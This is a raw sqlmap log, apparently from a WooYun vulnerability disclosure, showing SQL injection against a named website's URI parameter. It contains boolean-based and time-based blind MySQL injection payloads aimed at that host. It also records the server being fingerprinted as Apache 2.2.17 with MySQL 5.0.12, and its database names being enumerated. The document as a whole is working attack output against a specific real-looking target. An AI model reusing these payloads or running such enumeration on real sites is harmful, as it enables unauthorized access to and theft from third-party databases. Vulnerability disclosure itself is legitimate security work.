 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.dlrkb.com.cn:80/Edu/index/catid/22) AND 2075=2075 AND (5
449=5449.html

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.dlrkb.com.cn:80/Edu/index/catid/22) AND (SELECT * FROM (
SELECT(SLEEP(5)))IzgS) AND (2134=2134.html
---
[13:45:37] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[13:45:37] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.17
back-end DBMS: MySQL 5.0.12
[13:45:37] [INFO] fetching database names
[13:45:37] [INFO] fetching number of databases
[13:45:37] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:45:37] [INFO] retrieved: 2
[13:45:41] [INFO] retrieved: information_schema
[13:46:46] [INFO] retrieved: net12732411
available databases [2]:
[*] information_schema
[*] net12732411
www.wooyun.org